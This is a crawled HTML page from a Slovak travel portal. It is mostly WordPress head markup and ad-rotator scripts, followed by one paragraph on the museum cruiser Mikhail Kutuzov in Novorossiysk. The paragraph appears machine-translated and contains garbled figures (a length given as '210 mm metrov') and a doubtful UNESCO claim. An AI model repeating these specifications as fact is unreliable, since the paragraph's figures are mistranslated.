

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html
body_size: 29865
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//sk.vratrips.com/wp-content/1qamj.js?ver=0.3.9" id="1qamj-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1qamj'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/1qamj.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://mmm.momn.site/pjs/OpP_1Fqa.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cruiser Michail Kutuzov v Novorossijsku - čoskoro sa stane históriou - World Travel je turistický portál VRATRIPS.COM.</title>
	<link rel="canonical" href="https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cruiser Michail Kutuzov v Novorossijsku - čoskoro sa stane históriou - World Travel je turistický portál VRATRIPS.COM." />
	<meta property="og:description" content="Námorné múzeum „Michail Kutuzov“ je zakotvené v strede Nábrežie Novorossijsk, v blízkosti námornej stanice. Jeho dĺžka je 210 mm metrov, šírka &#8211; 22 metrov a hrúbka brnenia &#8211;..." />
	<meta property="og:url" content="https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html" />
	<meta property="og:site_name" content="World Travel je turistický portál VRATRIPS.COM." />
	<meta property="article:published_time" content="2019-11-17T16:25:22+00:00" />
	<meta property="article:modified_time" content="2019-11-17T22:04:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://sk.vratrips.com/wp-content/uploads/sites/2/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sk.vratrips.com/#website","url":"https://sk.vratrips.com/","name":"World Travel je turistick\u00fd port\u00e1l VRATRIPS.COM.","description":"Turistick\u00e9 inform\u00e1cie o krajin\u00e1ch, mest\u00e1ch, stredisk\u00e1ch a zauj\u00edmavostiach.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sk.vratrips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#primaryimage","inLanguage":"en-US","url":"https://sk.vratrips.com/wp-content/uploads/sites/2/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt.jpg","contentUrl":"https://sk.vratrips.com/wp-content/uploads/sites/2/krejser_mihail_kutuzov_v_novorossijske_skoro_stanet_istoriej_lt.jpg"},{"@type":"WebPage","@id":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#webpage","url":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html","name":"Cruiser Michail Kutuzov v Novorossijsku - \u010doskoro sa stane hist\u00f3riou - World Travel je turistick\u00fd port\u00e1l VRATRIPS.COM.","isPartOf":{"@id":"https://sk.vratrips.com/#website"},"primaryImageOfPage":{"@id":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#primaryimage"},"datePublished":"2019-11-17T16:25:22+00:00","dateModified":"2019-11-17T22:04:34+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"]}]},{"@type":"BreadcrumbList","@id":"https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sk.vratrips.com/"},{"@type":"ListItem","position":2,"name":"Cruiser Michail Kutuzov v Novorossijsku &#8211; \u010doskoro sa stane hist\u00f3riou"}]},{"@type":"Person","@id":"","url":"https://sk.vratrips.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://sk.vratrips.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://sk.vratrips.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://sk.vratrips.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sk.vratrips.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sk.vratrips.com/wp-json/wp/v2/posts/3205" /><link rel="alternate" type="application/json+oembed" href="https://sk.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sk.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsk.vratrips.com%2Fcruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://sk.vratrips.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://sk.vratrips.com/wp-content/uploads/sites/2/fon-header-5.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #008d9a;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #10cc13;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #05b7c4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00f9f9;}.scrolltop:after { color: #ff3a3a;}.scrolltop { width: 50px;}.scrolltop { height: 60px;}.scrolltop:after { content: "\f01b"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://sk.vratrips.com/wp-content/uploads/sites/2/fon-header-4.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://sk.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sk.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sk.vratrips.com/wp-content/uploads/sites/2/favicon.png" />
<meta name="msapplication-TileImage" content="https://sk.vratrips.com/wp-content/uploads/sites/2/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '69'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_114999\" class=\"content_rb\" data-id=\"114999\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '70'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115000\" class=\"content_rb\" data-id=\"115000\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '71'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115001\" class=\"content_rb\" data-id=\"115001\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '72'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115017\" class=\"content_rb\" data-id=\"115017\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 250; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '73'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115018\" class=\"content_rb\" data-id=\"115018\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '74'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115029\" class=\"content_rb\" data-id=\"115029\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1200; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '75'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115062\" class=\"content_rb\" data-id=\"115062\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '76'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115208\" class=\"content_rb\" data-id=\"115208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '77'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115286\" class=\"content_rb\" data-id=\"115286\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '78'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115502\" class=\"content_rb\" data-id=\"115502\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '79'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115506\" class=\"content_rb\" data-id=\"115506\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '80'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115510\" class=\"content_rb\" data-id=\"115510\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '81'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115511\" class=\"content_rb\" data-id=\"115511\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '82'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115512\" class=\"content_rb\" data-id=\"115512\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '69,70,71,72,73,74,75,76,77,78,79,80,81,82');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '69,70,71,72,73,74,75,76,77,78,79,80,81,82');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3205 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://sk.vratrips.com/"><img src="https://sk.vratrips.com/wp-content/uploads/sites/2/logo.png" alt="World Travel je turistický portál VRATRIPS.COM."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://vratrips.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://sk.vratrips.com/">Home</a></span></div>
			
<article id="post-3205" class="post-3205 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Cruiser Michail Kutuzov v Novorossijsku &#8211; čoskoro sa stane históriou</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-11-17">17.11.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://sk.vratrips.com/category/rusko" itemprop="articleSection">RUSKO</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8164" data-accepted-blocks="82"></span><p>Námorné múzeum „Michail Kutuzov“ je zakotvené v strede Nábrežie Novorossijsk, v blízkosti námornej stanice.  Jeho dĺžka je 210 mm metrov, šírka &#8211; 22 metrov a hrúbka brnenia &#8211; 100 mm.  Výška medzi najvyšší a najnižší bod lode, stožiar a kýl sú 59 metrov. Experti cruiser uznali ako jedno z majstrovských diel svetového staviteľstva lodí, a Unesco to zaregistroval ako loď zastupujúcu loď historická hodnota. </p>
